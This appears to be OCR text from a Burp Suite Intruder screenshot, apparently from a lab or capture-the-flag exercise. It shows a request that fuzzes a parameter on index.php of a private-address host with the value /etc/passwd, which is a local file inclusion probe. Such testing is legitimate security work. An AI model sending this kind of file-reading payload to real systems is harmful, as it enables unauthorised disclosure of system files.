 Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to MYsec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.11.135 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /index.php?§FUZZ§=/etc/passwd HTTP/1.1
2 Host: 192.168.11.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1